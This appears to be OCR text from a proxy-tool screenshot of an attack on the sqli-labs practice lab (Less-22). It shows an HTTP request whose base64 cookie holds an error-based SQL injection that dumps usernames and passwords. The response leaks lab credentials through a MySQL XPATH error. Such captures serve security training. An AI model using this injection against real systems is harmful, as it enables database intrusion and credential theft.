 Send
Cancel
<
>
Target: http
Request
Pretty Raw Hex
\n
1 GET /sqli-labs/Less-22/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-22/
8 Connection: close
9 Cookie: uname=
MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLH
Bhc3N3b3JkKSBmcm9tIHVzZXJzKSwweDdlKSk7Iw==
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3
and expires: Wed 15 Mar 2023 - 15:12:14
Issue with your mysql: XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'